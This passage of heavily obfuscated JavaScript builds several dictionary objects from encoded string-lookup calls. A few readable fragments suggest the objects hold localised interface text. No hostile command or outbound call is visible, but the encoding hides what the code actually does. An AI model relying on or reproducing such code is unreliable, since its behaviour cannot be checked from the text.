2629)+_0x2470d1(-0xd81,-0x229,-0xa6,'ovSf',0xcf)+_0xc02652(-0x935,'Y8E^',0x1283,-0x7b7,0x3a)+_0xc02652(0x9f1,'TVoX',0x107d,0x1a76,0x2fe)+_0x71caa1(0x841,0x1d13,0xe9d,'gLCz',0x18d4)+_0xabb78d('tdNd',0x1015,0x1e33,0x248e,0x2c93)+_0x71caa1(0x90a,0x1e4b,0x1f7d,'g[iY',0x11e0),_0x11ed6f[_0x71caa1(0x1f43,0x2790,0x32ea,'2tg#',0x3f07)+_0xabb78d('#VkK',0x22e8,0x2953,0x3452,0x25e1)]=_0xc02652(-0x373,'pypN',0x1d54,-0xd8e,0x9cc)+_0x29ccd5(0x245f,0x2d15,0x3d51,'Bp1M',0x2c0b)+_0x71caa1(0x1c82,0x3460,0x2fe9,'5tDe',0x34ef),_0x11ed6f[_0xabb78d('EKtE',0x3389,0x306d,0x314b,0x370c)]=_0x2470d1(0x1f41,0x2bea,0x2ce6,'!Yts',0x1cc6)+_0x71caa1(0xc62,0x2dc2,0x217a,']DXx',0x1bda)+_0x71caa1(0x3866,0x151d,0x2617,'Y8E^',0x2533)+_0xc02652(0x3153,'sFvl',0x2e33,0x3379,0x2da1)+_0x29ccd5(0x1261,0x2571,0x1893,'gLCz',0x29c3)+_0xabb78d('@VOx',0xaf9,0x1f15,0x3346,0x11b7)+_0xabb78d(']DXx',0x59a,0x55c,0x15ab,0x1ba8)+_0x71caa1(0x1fb,0x1de1,0x72e,'5[tP',0x336)+'t',_0x11ed6f[_0x2470d1(0x1584,0xe3f,0xcbc,'oGVS',0xbe)+'y']=_0xabb78d('@VOx',0x33cc,0x3128,0x2ed7,0x2cb6)+'n',_0x11ed6f[_0x29ccd5(0x2f4f,0x2dad,0x1d08,'ZIet',0x32cb)+_0x2470d1(-0x608,0x220,0x3d5,'wIR0',-0x2ca)+_0xc02652(0x2638,'mK)l',0x2d98,0x1f53,0x258f)]=_0xabb78d('mK)l',0x3159,0x1dd8,0xd23,0x161a)+_0x29ccd5(0x2494,0x1a3b,0x1d86,'nu)6',0x1ab2)+_0x29ccd5(0xe77,0x1337,0x26ed,'6vtP',0x2991)+_0xabb78d('g[iY',0x10c8,0x22bd,0x1ee9,0x11fc)+_0xabb78d('yW26',0x3448,0x1dfd,0x992,0x19d1)+_0x71caa1(0xaba,0x151d,0x11b6,'yW26',0xe2d)+_0xabb78d('gLCz',0x29c0,0x1d1a,0xc33,0x1b5f)+_0xabb78d('3W8&',0x2d5b,0x216a,0x1f9e,0x1553)+_0x29ccd5(-0x293,0x1051,-0x5fa,'Xsop',0x1f1c)+_0xc02652(0x2147,'!Yts',0x12f2,0x1afa,0x19f6)+_0xc02652(0x188,'VTwM',0x24b1,0x3c1,0x11ca)+_0x29ccd5(0x310b,0x2f85,0x1b66,'tdNd',0x2484)+_0xc02652(0x3b99,'nu)6',0x1bea,0x38e4,0x2bce)+_0xabb78d('gLCz',0xb3b,0xf24,0x56c,0x1ec6)+_0xabb78d('XL)$',0x3785,0x305d,0x302b,0x2ce1)+_0xc02652(0x1909,'@i#A',-0x86f,0x21a8,0xed0)+_0xabb78d('aPiG',0x55,0x358,0x17fd,0x13d6)+_0xabb78d('QNp5',0x2edb,0x1c1b,0x100c,0xf8a)+_0x2470d1(0x2f9f,0x22d2,0x2a79,'oGVS',0x1b97)+_0x71caa1(0x2422,0x4650,0x3022,'sFvl',0x2951)+_0x71caa1(-0x2c0,0x594,0xb39,'VTwM',-0x5d5)+_0xc02652(0x37de,'yW26',0x2039,0x18df,0x208d)+_0x71caa1(0xf46,-0xad6,0x903,'2tg#',0x1221)+_0xc02652(0x145d,']DXx',0x1b5,0x17d8,0x18c7)+_0x2470d1(0x2e22,0x15df,0x1a19,'nu)6',0x922)+_0xc02652(-0x2b6,'^LqO',-0x79d,0xc0a,0x7cd)+_0x71caa1(0x23ba,-0x1a4,0xcbd,'2tg#',-0x23a)+_0xc02652(0x5a7,'Qt#^',0x19c9,0x1727,0x1bea)+_0x2470d1(0x2003,0x1ed8,0x23a2,'nu)6',0x2eb0)+_0x29ccd5(0x219d,0x120f,0x622,'pypN',0xcee)+_0xc02652(0x3197,'TBtv',0x34dc,0x2e94,0x297c)+_0x29ccd5(0x221c,0x2b16,0x36fe,'vxCA',0x3d45)+_0xabb78d('Qt#^',0x2eda,0x315a,0x1cd3,0x2dc6)+_0x29ccd5(-0x200,0x14c3,0x1ebc,'hFy]',0x1692),_0x11ed6f[_0xc02652(-0x870,'EKtE',-0x6e1,0x1508,0xb94)]=_0xc02652(0x1b52,'ovSf',0xc36,0x768,0x1b63),_0x11ed6f[_0xabb78d('!Yts',0x2677,0x129c,0xc37,0x1620)+_0x29ccd5(0x2203,0x1feb,0x8b9,'JMx]',0x29c8)]=_0x29ccd5(0x2812,0x179f,0x2bea,'JMx]',0x3af)+_0xc02652(-0x314,'nu)6',-0xc,-0x511,0xbb0)+_0xc02652(0xa72,'e9hj',0x802,0x2e64,0x1f27)+_0x2470d1(0x1c5e,0x2c5a,0x20c9,'KF1#',0x26e6)+_0xc02652(-0x72f,'TBtv',0x1c15,0x1a64,0x864)+_0xabb78d('nu)6',0x150,0x4fe,-0xc9c,0x58a)+_0xabb78d('ovSf',0x165b,0xd56,0x1a5,0x1ab6),_0x11ed6f[_0xabb78d('KF1#',0x17e8,0x737,0x17f2,-0xb38)+_0x71caa1(0x15a1,0x1c4a,0x2182,'VTwM',0x327a)]=_0xc02652(-0xa42,'XL)$',0x1df6,0xb2,0xa27)+_0xc02652(0x2e48,'gLCz',0x292d,0x3bef,0x284f)+_0xabb78d('6vtP',0x352e,0x2eb7,0x3983,0x1f40),_0x11ed6f[_0xc02652(0x1014,'e9hj',0x3733,0x3b48,0x2421)+'y']=_0x2470d1(0x1d31,0x2454,0x1c17,'Qt#^',0x2762)+_0x29ccd5(0x315a,0x1c53,0x1f18,'5[tP',0x16c4)+_0xc02652(0x1871,'e9hj',0x1b9c,-0x340,0x84d)+_0xc02652(-0x4c2,'oGVS',-0x353,0x534,0x89a)+_0x71caa1(0x155e,0x1dc8,0x2620,'pypN',0x395f);var _0x2fa07a={};_0x2fa07a[_0xabb78d('sFvl',-0x1169,0x4e4,0x172b,-0x557)]=_0xabb78d('gLCz',0x1a4e,0x1231,0x25ee,0x1aec)+_0xc02652(0x27b6,']DXx',0x2709,0x3cf2,0x2ac6)+_0xc02652(0x2e6a,'yxCh',0x348a,0x1640,0x22ab),_0x2fa07a[_0xabb78d('tdNd',0x630,0x1671,0x104,0x206)+_0xabb78d('aPiG',0xaee,0x15de,0xd8f,0x24e2)+'mp']=_0xc02652(0x7d6,'5tDe',0x1c6,0x3b0,0x655)+_0x29ccd5(0x1755,0x6e5,-0x8f0,'g[iY',-0x98f)+_0x2470d1(0x2dd2,0x22c0,0x17c2,'DufB',0xbfd)+_0xc02652(0x4f2,'Xsop',-0xaa4,0x1119,0x945)+_0x71caa1(0x1879,0x1efb,0x2ff2,'xDs@',0x424a)+_0x29ccd5(0x2d80,0x2de7,0x38fa,'5tDe',0x3b92)+_0x71caa1(-0x2dd,0x1e60,0xfe7,'#VkK',0xeca)+_0x71caa1(0xc7b,0x1bf5,0x1cab,'Ske1',0x16aa)+_0x2470d1(0x2348,0x12af,0x15ea,'Qt#^',0x7c0)+_0xc02652(0x26c,'!Yts',-0x9c8,-0x2b7,0x334)+_0x29ccd5(0xacf,0xafc,0x873,'VTwM',0x1de3)+_0x71caa1(0xbab,0x991,0x189a,'e9hj',0x564)+'.',_0x2fa07a[_0xc02652(0x26e2,'TVoX',0x460,0x81b,0x1b54)+_0x71caa1(0x1261,0x323f,0x2502,'e9hj',0xf0d)]=_0x29ccd5(0x167c,0x2bc7,0x15b6,'osXG',0x41fe)+_0x71caa1(0x2169,0x103b,0x1988,'tdNd',0x4c0)+_0xc02652(0x2793,'vxCA',0x5d7,0xd3e,0x10dd)+_0x2470d1(0x1ee1,0x3dc,0x812,'vxCA',0x199e)+_0x2470d1(0x5c1,0x1514,0x1c3f,'oGVS',0x32a9)+_0x2470d1(0x191c,0x1fe4,0x1a88,'QNp5',0x205d)+_0x29ccd5(0x1977,0x1356,0x545,'g[iY',0x5ec)+_0x71caa1(-0x2e7,0x1e62,0x1436,'ZIet',0x27c5)+_0xc02652(0xa08,'hFy]',-0x7b4,0xe8,0x8ed)+_0x71caa1(0x3bb7,0x2390,0x2a3e,'aWYv',0x3fbf)+_0x29ccd5(0x333,0x774,0x613,'q]Rn',0xe3e)+_0x71caa1(0x186f,0x2a2,0xbe3,'nu)6',0xccb)+_0x2470d1(0x30d9,0x2ca6,0x2235,'ovSf',0x319c)+_0xabb78d('Y8E^',0x2300,0x2620,0x1367,0x2ef7),_0x2fa07a[_0x71caa1(-0xa12,0x5b2,0xac3,'hFy]',0x1bd2)+'um']=_0x2470d1(0x323b,0x3508,0x262e,'EKtE',0x233f)+_0x71caa1(0x1e42,0x2130,0x10a4,'@i#A',0x23c1)+_0x2470d1(0x3f5d,0x3e57,0x2c18,'5tDe',0x1847)+_0x2470d1(0x637,0xf8a,0xd1d,'5[tP',0x1f9a)+_0xabb78d('CgKH',-0x1a8,0x7fa,-0x745,-0x140)+_0x29ccd5(0x23c6,0x1559,0x2b19,'3W8&',0x54),_0x2fa07a[_0xc02652(-0x2a8,'aCMm',0x507,0x1c98,0x14af)]=_0x71caa1(-0x82f,-0x9dc,0x6c9,'q]Rn',-0x6eb)+_0x29ccd5(0x218f,0x1961,0x15ad,'EKtE',0x589)+_0xabb78d('@VOx',0x28d8,0x12bf,0x140,0x102d),_0x2fa07a[_0xc02652(0x68e,'gLCz',0xefe,0xc32,0x31f)+'cy']=_0xc02652(0x280a,'#VkK',0x1b80,0x1ad8,0x1ba8)+_0xabb78d('Qt#^',0xdb9,0xd93,0xac1,-0x995),_0x2fa07a[_0xc02652(0xf3,'pypN',-0xdb8,0xf96,0x4a)]=_0xabb78d('Qt#^',0x27b2,0x1a39,0xe13,0x2ec4)+'r',_0x2fa07a[_0x29ccd5(0x35ef,0x229f,0x1c6d,'TVoX',0x1074)]=_0xabb78d('q]Rn',0xa70,0x1c8b,0x7a5,0x1c85)+_0xabb78d('wIR0',0x363,0xf5b,0x2598,0x1610),_0x2fa07a['cf']=_0x71caa1(0x1e6c,0x2c64,0x2773,'XL)$',0x33c0)+_0xabb78d('ZIet',0x425e,0x2eb2,0x3423,0x1b30),_0x2fa07a[_0x2470d1(0x1beb,0x1f94,0xfaf,'aWYv',0x32c)+'r']=_0x2470d1(0x1706,0x2c5c,0x2adc,'@VOx',0x3f35)+_0xabb78d('EKtE',-0x2a9,0x674,0xbf6,0x8bf)+_0xabb78d('QNp5',0x3203,0x1b08,0x2499,0x145f)+_0x29ccd5(0x59b,0x5db,-0xc03,'5tDe',0x1772)+_0x71caa1(0x27e3,0x21d6,0x208d,'6vtP',0x2c33),_0x2fa07a[_0x29ccd5(0x1cf4,0xced,0x54,'JMx]',0x22e9)+_0x2470d1(0x3df3,0x3c56,0x2d45,'^LqO',0x28ed)]=_0xc02652(0x14a3,'3W8&',0xeb2,0x3734,0x209e)+_0x2470d1(0x39a,0x1576,0x3e0,'Xsop',0x32a)+_0x2470d1(0x43b,0x1a05,0xd65,'q]Rn',0x15c9)+_0xc02652(-0x3ad,'TBtv',0x1c49,0x1ccf,0x749)+_0xabb78d('sFvl',0xfbd,0x1feb,0x17a9,0xfd8)+_0xabb78d('aWYv',0x1188,0x930,0x17a4,0x539)+_0x29ccd5(0x1be5,0x8c6,0x1cb3,'^LqO',0xc7a)+_0x2470d1(0xed5,0x355e,0x2194,']DXx',0xa19),_0x2fa07a[_0x29ccd5(0x19d0,0x1481,0x1e8a,'CgKH',0x99e)+_0xc02652(0x170d,'ovSf',-0x3ba,-0xa2d,0xbcc)]=_0x71caa1(0x29ce,0x3a9e,0x2947,'ZIet',0x4037)+_0xabb78d('^LqO',0x28b2,0x2f38,0x3270,0x40d0),_0x2fa07a[_0xabb78d('mK)l',0x20b0,0x2262,0x1c86,0x17d0)]=_0x71caa1(0x1a95,0x2ac7,0x2085,'mK)l',0xa0d)+_0xc02652(0x31f5,'QNp5',0x48c,0x138c,0x1bff)+_0x29ccd5(0x24bb,0x1b8c,0x190d,'aPiG',0x2d38)+_0x29ccd5(0x3dee,0x32fe,0x2a01,'EKtE',0x2017)+_0x2470d1(-0x1e1,0x3de,0x13c1,'CgKH',0x273)+_0xc02652(0x13b3,'pypN',-0x52,0xd21,-0xb2)+'ot',_0x2fa07a[_0xabb78d('mK)l',0x9f6,0x1c2f,0x22c9,0x732)+'y']=_0x71caa1(0x2137,0x813,0xc32,'xDs@',0xdef)+_0xc02652(0x1543,'!Yts',0x2b12,0x151a,0x1daa),_0x2fa07a[_0x29ccd5(0xcff,0x18b0,0x2b1f,'aCMm',0x5fd)+_0x2470d1(0xac8,0x438,0x110e,'yW26',0x1449)+_0xc02652(0x10d5,'Xsop',0x195c,-0xf62,0x294)]=_0x2470d1(0x13ff,0x2ac,0xd61,'Ske1',0x18f9)+_0x71caa1(0x1f3c,0x2063,0x232d,'oGVS',0xc6c)+_0x71caa1(0x33d9,0x192a,0x2aef,'q]Rn',0x2359)+_0x2470d1(0xa22,0x15,0x836,'gLCz',-0x77e)+_0x29ccd5(0x37aa,0x32c8,0x3d98,'xDs@',0x1c8f)+_0x29ccd5(0x1a6a,0x2b4e,0x3a71,'Y8E^',0x28ea)+_0x2470d1(0x1b6c,0x513,0x174d,'nu)6',0xa61)+_0xc02652(-0x2f9,'3W8&',-0x392,0x1f22,0xfe3)+_0x71caa1(0x3117,0x174f,0x2c2c,'$DHH',0x21c8)+_0xabb78d('TBtv',0x26ba,0x26f6,0x3c2d,0x1fee)+_0x71caa1(0x4a9,0x1fbc,0xaea,'Y8E^',0x1fde)+_0x71caa1(0x1cc5,0x2060,0x1387,'Xsop',0xc04)+_0x29ccd5(0x1bcb,0x3272,0x3d9d,'Qt#^',0x1ec6)+_0x71caa1(0x146e,-0x814,0xb08,'EKtE',0x6b5)+_0xabb78d('ovSf',0x114b,0x163b,0x107d,0x26a2)+_0x71caa1(0x2522,0x2b2c,0x145b,'TVoX',0x1ba3)+_0xabb78d('Y8E^',0x12b3,0x1ed0,0x3043,0x18e7)+_0xabb78d('3W8&',0x1d8e,0x1d54,0x7e4,0x2b3f)+_0xabb78d('5tDe',0x1dc5,0x2806,0x1455,0x3462)+_0x71caa1(0x3280,0x1aab,0x2f92,'sFvl',0x28d4)+_0xabb78d('xDs@',0x2bec,0x23b0,0xe72,0x1701)+_0xc02652(0x1f19,'&W06',0x63,0x8af,0x814)+_0x29ccd5(0x385e,0x2d7f,0x195b,'&W06',0x27a2)+_0x2470d1(0x8f3,0x10e,0x61c,'&W06',-0xa36)+_0x29ccd5(0x2d8,0xc7b,0x494,'TVoX',0xe81)+_0xc02652(0x1fe3,'QNp5',0x30cf,0x235d,0x1dbc)+_0xc02652(0x1401,'5[tP',0xe6d,0x1dc6,0x1130)+_0xabb78d('5tDe',0x19b0,0x11c7,0x2075,0x10df)+_0x2470d1(0x2362,-0x8b8,0xe09,'5[tP',0xc88)+_0x29ccd5(0x161c,0x7c8,0xeca,'Ske1',-0xa09)+_0x29ccd5(0x1698,0x26d4,0x13e8,'^LqO',0x325f)+_0xabb78d('2tg#',0x220b,0x2af9,0x1b33,0x3eb9),_0x2fa07a[_0xabb78d('KF1#',0x1a3,0x737,0x56d,0x1927)]=_0x71caa1(0x2817,0xb1c,0x1cff,'pypN',0x1f45)+'en',_0x2fa07a[_0xabb78d('Ske1',0x326a,0x1c19,0x13a4,0xc4c)+_0x2470d1(0x1802,0x2c94,0x2337,'g[iY',0x1920)]=_0xabb78d('#VkK',0x1c68,0x2446,0x33df,0x3b1a)+_0xc02652(0x1b9d,'mK)l',0x22f6,0x27c9,0x10ad)+_0x2470d1(0x267f,0x1e32,0x19cc,'gLCz',0x2b99)+_0x29ccd5(0x3361,0x2229,0x2489,'osXG',0x3659)+_0x2470d1(0x165b,0xad4,0xe68,'Ske1',0x111b)+_0x2470d1(0x1601,0x2af,0xc0,'2tg#',-0x8a8);function _0xc02652(_0x48fd24,_0x443fff,_0x40c037,_0x320f04,_0x52ad33){return _0x8d64(_0x52ad33- -0x2c2,_0x443fff);}_0x2fa07a[_0x71caa1(0x955,0x2613,0xee3,'mK)l',0xdc9)+_0xabb78d('TBtv',-0x10fa,0x3af,-0x1198,-0xfca)]=_0x29ccd5(0x104c,0x1d5c,0x171a,'pypN',0x13d5)+_0x71caa1(0x25b5,0x20ef,0x31e8,'XL)$',0x2289)+_0x71caa1(0x33d5,0x36f6,0x28e5,'xDs@',0x16d3),_0x2fa07a[_0x71caa1(0x19a1,0x296c,0x2343,'gLCz',0x35cb)+'y']=_0x29ccd5(0x3383,0x2b43,0x1af0,'5tDe',0x21c4)+_0x71caa1(0x94e,0x13d0,0x12ac,'tdNd',0x9e0)+_0x71caa1(0x514,0x686,0x1949,'q]Rn',0x28f)+_0xabb78d('^LqO',0x1f19,0x1f4f,0x28a2,0x2f09);var _0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var 